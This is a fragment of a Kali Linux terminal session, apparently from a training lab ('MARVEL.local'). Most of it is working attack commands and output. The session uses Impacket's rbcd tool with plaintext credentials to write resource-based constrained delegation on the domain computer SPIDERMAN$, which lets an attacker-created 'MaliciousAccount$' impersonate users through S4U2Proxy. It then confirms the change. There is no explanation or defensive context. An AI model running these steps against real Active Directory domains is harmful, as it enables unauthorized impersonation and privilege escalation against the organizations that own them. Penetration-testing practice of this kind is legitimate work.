 contoso_rb... output_sec...
┌──(root㉿kali)-[~]
└─# impacket-rbcd -dc-ip 192.168.153.212 MARVEL.local/usera:'Password1' -action write -delegate-to 'SPIDERMAN$' -delegate-from 'MaliciousAccount$'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] MaliciousAccount$ can now impersonate users on SPIDERMAN$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     MaliciousAccount$   (S-1-5-21-2322032780-2606641447-1555471559-1160)
┌──(root㉿kali)-[~]
└─# impacket-rbcd -dc-ip 192.168.153.212 MARVEL.local/usera:'Password1' -action read -delegate-to 'SPIDERMAN$'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Accounts allowed to act on behalf of other identity:
[*]     MaliciousAccount$   (S-1-5-21-2322032780-2606641447-1555471559-1160)